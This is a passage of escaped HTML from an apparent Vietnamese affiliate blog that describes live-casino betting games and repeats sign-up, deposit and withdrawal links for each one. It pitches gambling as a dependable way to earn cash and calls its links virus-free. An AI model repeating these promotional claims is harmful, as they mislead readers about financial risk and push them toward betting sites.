Cricket War - Game bài đổi thưởng iOS android máy tính trò chơi này có tính năng động và kịch tính \u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EDự đoán xem cầu thủ ném bóng hay cầu thủ đánh bóng sẽ thắng hay ván bài sẽ hòa.\u003C\/li\u003E\n\u003Cli\u003ETrong trò Cricket War, hai cây bài được chia, một cho cửa Cầu thủ ném bóng và một cho cửa Cầu thủ đánh bóng. Người chơi sẽ cược vào bên nào thắng hoặc cả hai hòa. Cây bài thắng là cây có lá bài điểm cao nhất. Nếu hai cây bài Cầu thủ ném bóng và Cầu thủ đánh bóng bằng điểm, kết quả vòng chơi là Hòa. Vòng chơi kết thúc với kết quả Hòa Đồng Chất khi các lá bài của cửa Cầu thủ ném bóng và cửa Cầu thủ đánh bóng bằng điểm và đồng chất.\u003C\/li\u003E\n\u003Cli\u003EThứ tự bài từ thấp nhất đến cao nhất như sau: Ách, 2, 3, 4, 5, 6, 7, 8, 9, 10, bồi, đầm và già, trong đó ách là 1 và già là 13.\u003C\/li\u003E\n\u003Cli\u003ECricket War được chơi bằng cách sử dụng tám bộ bài tiêu chuẩn 52 lá và trò chơi tiếp tục cho đến khi rút được lá bài đã cắt. Sau khi ra lá bài cắt, người chia bài sẽ xáo bài\/đổi bài. Nếu lá bài cắt xuất hiện trong cây bài, cây bài tương ứng đó sẽ hoàn tất và nhà cái sẽ xáo bài\/đổi bài khi kết thúc vòng chơi.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Cricket War \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-bai-cricket-war-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCrCocg4hcrYe8vzKu_f8A6t2s76ia723X7SZksRq8RsU6TNafkh3j6TXaPPSZvuTZo0vxCH4HJG6RlXw75tOyijzgy1rMAvvXKHKqgDjr5tsWgLN1fMApKGLpxjf4qjbyXc6BWMm7wYqQ-HDql0GqpxT2haoWNWod-w9XzZfJpVjiuAYccRIqy2NaV30\/s1356\/Cricket%20War.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCrCocg4hcrYe8vzKu_f8A6t2s76ia723X7SZksRq8RsU6TNafkh3j6TXaPPSZvuTZo0vxCH4HJG6RlXw75tOyijzgy1rMAvvXKHKqgDjr5tsWgLN1fMApKGLpxjf4qjbyXc6BWMm7wYqQ-HDql0GqpxT2haoWNWod-w9XzZfJpVjiuAYccRIqy2NaV30\/s600\/Cricket%20War.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Cricket War live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Cricket War live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"football-studio\"\u003E 14. Game cược xúc xắc Football Studio Dice - Chơi game rút tiền mặt game này mang lại trải nghiệm giải trí liên tục và đầy kịch tính, giống như một trận đấu bóng đá thực sự \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EMục tiêu của Studio Bóng Đá Xúc Xắc là đoán bên nào sẽ giành chiến thắng với tổng điểm hai viên xúc xắc cao nhất. Bạn có thể cược kèo Đội Nhà (A), Đội Khách (B) và Hòa (X).\u003C\/li\u003E\n\u003Cli\u003ETrò chơi được một người dẫn chương trình dẫn dắt và chơi bằng bốn viên xúc xắc.\u003C\/li\u003E\n\u003Cli\u003EMỗi viên nằm trong một hố lắc riêng: Hai viên cho Đội Nhà (A) và hai viên cho Đội Khách (B).\u003C\/li\u003E\n\u003Cli\u003EHai hố lắc ở trên là “Hiệp một” và hai hố lắc ở dưới là “Hiệp hai”.\u003C\/li\u003E\n\u003Cli\u003ECả hai hố lắc Hiệp một và Hiệp hai chỉ có một viên xúc xắc cho Đội Nhà (A) và một viên cho Đội Khách (B).\u003C\/li\u003E\n\n\u003Cli\u003ETất cả hố lắc được bật lên cùng lúc trong những giây cuối cùng trong thời gian cược.\u003C\/li\u003E\n\u003Cli\u003ESau khi đã đặt cược và hết thời gian cược, cả hai viên xúc xắc của Hiệp một sẽ cùng ngừng lại. Hai viên xúc xắc Hiệp hai cũng sẽ ngừng lại một vài giây sau đó.\u003C\/li\u003E\n\u003Cli\u003EKết quả hiện lên trên màn hình, bên nào có tổng điểm hai viên xúc xắc cao nhất sẽ giành chiến thắng !\u003C\/li\u003E\n\u003Cli\u003EKhoản trả thưởng của bạn tùy thuộc vào kiểu cược đã đặt.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Football Studio Dice \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/05\/game-tro-choi-football-studio-dice.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIYxE9l1t4ydmSPAkRIn76Ze2ARvchrld68vGF3ZAqizzpQmFRhzJuHi-tKogMqzYkgp2LDuk9qEMQs9crUv_ZgWoiXC_RjZMbzZuyGhvnvdMel-P-M47XfVn9UBl9xG_uTJO2NgBt6XnlU-1JZfxlsElooPWC6f1Zxo_qv0cHbogKTUFMnUD2ilejEY\/s1359\/Football%20Studio%20Dice.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"755\" data-original-width=\"1359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNIYxE9l1t4ydmSPAkRIn76Ze2ARvchrld68vGF3ZAqizzpQmFRhzJuHi-tKogMqzYkgp2LDuk9qEMQs9crUv_ZgWoiXC_RjZMbzZuyGhvnvdMel-P-M47XfVn9UBl9xG_uTJO2NgBt6XnlU-1JZfxlsElooPWC6f1Zxo_qv0cHbogKTUFMnUD2ilejEY\/s600\/Football%20Studio%20Dice.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Football Studio Dice live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Football Studio Dice live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"funky-time\"\u003E 15. Game cược quay Funky time - Chơi game kiếm tiền uy tín người chơi có thể cảm nhận được sự hồi hộp và niềm vui trong từng phút giây rất sôi động và phấn khích cơ hội giành được những giải thưởng lớn \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EThời Gian Vui Nhộn là một chương trình trò chơi hấp dẫn, đây là biến thể của trò chơi xác suất vòng quay tiền nổi tiếng. Trò chơi này chơi bằng một vòng quay nằm dọc lớn 64 ô được người dẫn trò chơi quay. Ngoài ra, các hệ số được bố trí ngẫu nhiên vào từng ô khác nhau trên vòng quay trong mỗi lượt quay.\u003C\/li\u003E\n\n\u003Cli\u003EMục tiêu của trò chơi là dự đoán vòng quay sẽ dừng lại ở ô nào trong từng lượt quay. Thời Gian Vui Nhộn còn có ván Thưởng kỳ diệu để cho bạn hệ số ! Chỉ cần đặt cược vào các điểm cược ván Thưởng Bar, Stayin' Alive, Disco và VIP Disco và chuẩn bị cảm nhận nhịp điệu! Đến lúc tấu lên giai điệu VUI NHỘN !\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Funky time \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-funky-time.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZjvUEQjFDc1UQaHnPmhyGO6fuU7xVboSQb0Vx-qlcYbUTHkyrz2mL0NkmWcHGxLR_dZTQi2ebWix2Y88Aem8WXsnwF6B3bCVVsaH6T6S5wN_hU84YJvfP2_WAEbnzJ69ujFgz8v41MSOwTsXzdNBmYaMKE7NwYdoFCta_NbfUzTqefNtA2bHLTA6GCM\/s1355\/Funky%20time.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"763\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuZjvUEQjFDc1UQaHnPmhyGO6fuU7xVboSQb0Vx-qlcYbUTHkyrz2mL0NkmWcHGxLR_dZTQi2ebWix2Y88Aem8WXsnwF6B3bCVVsaH6T6S5wN_hU84YJvfP2_WAEbnzJ69ujFgz8v41MSOwTsXzdNBmYaMKE7NwYdoFCta_NbfUzTqefNtA2bHLTA6GCM\/s600\/Funky%20time.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Funky time live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Funky time live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"bollywood-star\"\u003E 16. Game bài cược Bollywood star - Chơi game ăn tiền trò chơi không chỉ mang lại niềm vui mà còn kích thích tư duy chiến lược và khả năng quyết định nhanh nhẹn của người chơi. \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EMục tiêu của Ngôi Sao Bollywood là dự đoán lá bài chiến thắng của vòng chơi. Người chơi cũng có thể chọn cược thuận hoặc cược ngược trên các vị trí cược khác trên bàn chơi. Trò chơi này diễn ra giữa người chia bài và người chơi. Người chia bài “đốt” lá bài đầu tiên từ bộ bài và sau đó chia một “lá bài chiến thắng” ngửa mặt lên.\u003C\/li\u003E\n\u003Cli\u003EChơi bằng một bộ bài 32 lá. Chỉ các lá bài Át, Già, Đầm, Bồi, tất cả lá bài đồng chất, hai lá bài ứng với mỗi chất.\u003C\/li\u003E\n\u003Cli\u003ENgười chia bài luôn bỏ lá bài thứ nhất khỏi bộ bài.\u003C\/li\u003E\n\u003Cli\u003EKhi “lá bài chiến thắng” được mở ra, các lượt cược sẽ được trả thưởng.\u003C\/li\u003E\n\u003Cli\u003EBàn chơi bao gồm các khu vực đặt cược chính và phụ.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Bollywood star \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-bai-cuoc-bollywood-star.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnflwi3NfdjNHW3iscpHyAZfdS0PoPRVR-nWMFkxDrKa0p-gql5J58ZM8QKjywsC0wxpM_36WYoWHhBKduWAoPtu_gPjuD7LzpIxIGwApfaoz2GnQoSAiWvbpb-cRJJMpMNbjMqD-fNQhjb7pe8iNcxLkqtNE8YB1vA22BArtEiHU3EpXbh9U_WfLZyU\/s1355\/Bollywood%20star.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"761\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnflwi3NfdjNHW3iscpHyAZfdS0PoPRVR-nWMFkxDrKa0p-gql5J58ZM8QKjywsC0wxpM_36WYoWHhBKduWAoPtu_gPjuD7LzpIxIGwApfaoz2GnQoSAiWvbpb-cRJJMpMNbjMqD-fNQhjb7pe8iNcxLkqtNE8YB1vA22BArtEiHU3EpXbh9U_WfLZyU\/s600\/Bollywood%20star.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n\u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Bollywood star live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Bollywood star live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \u003Ch3 id=\"cuoc-saloon\"\u003E 17. Game bài cược Saloon - Chơi game rút tiền về ATM cơ hội để thử thách bản thân với các quyết định chiến lược và quản lý rủi ro, mang lại cảm giác hồi hộp và phấn khích nhiều cơ hội thắng lớn.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EDead or Alive: Saloon là một trò chơi đoán bài với phần thưởng độc đáo, bầu không khí miền Viễn Tây hoang dã hấp dẫn và ván thưởng Cuộc Săn Tiền Thưởng chân thực.\u003C\/li\u003E\n\n\u003Cli\u003ENgười chơi cược vào lá bài để dự đoán lá bài nào được chia và hy vọng rút được lá phụ làm tăng tiền thắng lên.\u003C\/li\u003E\n\n\u003Cli\u003ETrò chơi được chơi bằng một bộ bài gồm 52 lá tiêu chuẩn và 52 lá thưởng (lá Gấp Đôi, lá Tiền Thưởng và lá Hệ Số), các lá bài được xào lại sau mỗi vòng chơi. Mục tiêu của trò chơi là người chơi phải đoán đúng lá tiêu chuẩn nào được rút bằng cách cược vào một lá hoặc nhiều lá có điểm (2 – ách) hoặc chất cụ thể. Người chơi cũng có thể cược vào tất cả lá bài.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi bài cược Saloon \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-bai-cuoc-saloon.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n   \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbWPFcXgdaD_xQzaShW6-02b-UNjUtFpvWzADzQNh258PAA32dKCFKPM9vWz_KYjR8-worggKp0gGNKwoOocxd195ezsGkaDc3oxUSesD3aeeoqRGfPRDaNxIoJQEbn5JeIAIXB2C3Nd-uj1EMgoJVyRzUOCMvmwhyZYBnri5CERfIk0NdFJOCF88klo\/s1312\/Screenshot_2.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"761\" data-original-width=\"1355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbWPFcXgdaD_xQzaShW6-02b-UNjUtFpvWzADzQNh258PAA32dKCFKPM9vWz_KYjR8-worggKp0gGNKwoOocxd195ezsGkaDc3oxUSesD3aeeoqRGfPRDaNxIoJQEbn5JeIAIXB2C3Nd-uj1EMgoJVyRzUOCMvmwhyZYBnri5CERfIk0NdFJOCF88klo\/s1312\/Screenshot_2.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Saloon live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Saloon live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"lightning-dice\"\u003E 18. Game cược Xúc Xắc Sét (Lightning Dice) - Chơi game kiếm tiền rút về Momo atm ngân hàng người chơi sẽ đặt cược vào kết quả của ba con xúc xắc, với mỗi lần tung xúc xắc có thể được \"sét đánh\" và nhân giá trị lên đến 1000 lần.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EXúc Xắc Sét (Lightning Dice) là một trò chơi xúc xắc đơn giản và thú vị được chơi bằng ba con xúc xắc có giá trị trên mặt từ 1 - 6. Dự đoán tổng số điểm của cả ba con xúc xắc và giành chiến thắng !\u003C\/li\u003E\n\u003Cli\u003EChỉ cần đặt cược của bạn vào điểm đặt cược bất kỳ: điểm đặt cược có các số tương ứng với tổng của cả ba xúc xắc, các điểm đặt cược được đánh dấu “High” (Cao) (12-18) và “Low” (Thấp) (3-9) tương ứng với phạm vi được chỉ định của tổng của ba xúc xắc sẽ đổ được, và các điểm đặt cược được đánh dấu “Any Double” (Gấp đôi Bất kỳ) và “Any Triple” (Gấp ba Bất kỳ) yêu cầu đổ được hai hoặc ba số giống nhau, tương ứng.\u003C\/li\u003E\n\u003Cli\u003ESau khi thời gian đặt cược đã hết, “sét đánh xuống” để chọn hai đến bốn “Đặt cược sét” ngẫu nhiên, mỗi số trong đó được trao một số nhân ngẫu nhiên. “Sét” có thể “đánh” vào các điểm đặt cược có đánh số, cũng như Low (Thấp), High (Cao), Any Double (Gấp đôi Bất kỳ), và Any Triple (Gấp ba Bất kỳ).\u003C\/li\u003E\n\u003Cli\u003ESau đó, nhà cái bắt đầu gieo xúc xắc xuống “Tháp Sét” và khi xúc xắc ngừng quay và dừng lại, ba con số mặt phía trên xúc xắc sẽ xuất hiện rõ ràng. Bạn sẽ thắng nếu dự đoán chính xác tổng số của cả ba xúc xắc và đặt cược vào điểm đặt cược tương ứng. Nếu con số này nằm trong số các “Đặt cược sét”, khoản thanh toán của bạn sẽ được nhân lên tương ứng.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Lightning Dice \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-xuc-xac-set-lightning-dice.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYfMuDJh_W7WqpfbeGzrdfrfDQNaIC3hXOUsl_eZR31vE_jFzAdGmOyBlH7OhZMHimbEnCKrvNEVb8kJiTOkiTiwWKHiq9pTQpFhK6CqWa5kyDpySTnBftB8nrKl2_qFK8GKJ4fKWv3IxRz6sOqTqocDxvA6lxaKjIPXUk6OvdsUAXSED1ZH01VUy2U-U\/s1356\/Lightning%20Dice.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"759\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYfMuDJh_W7WqpfbeGzrdfrfDQNaIC3hXOUsl_eZR31vE_jFzAdGmOyBlH7OhZMHimbEnCKrvNEVb8kJiTOkiTiwWKHiq9pTQpFhK6CqWa5kyDpySTnBftB8nrKl2_qFK8GKJ4fKWv3IxRz6sOqTqocDxvA6lxaKjIPXUk6OvdsUAXSED1ZH01VUy2U-U\/s600\/Lightning%20Dice.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Lightning Dice live \u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Lightning Dice live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n      \u003C\/div\u003E\u003C\/div\u003E\n    \u003Cb\u003EPhương Thức Thanh Toán An Toàn:\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cspan\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY00AhdnP0V4vJbqRbNSPBMAfBXV9akhYfq9oWEMusdZUPthum2cl09DGNGJQoYB2A3s4ufh-zJLT1435JqA6Re2S0Z8w6IyM1DAbFkEgVLb4flccjVvcbwhpU40N2yz_zxPtCC6TLCCA\/s425\/unnamed.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"149\" data-original-width=\"425\" height=\"224\" 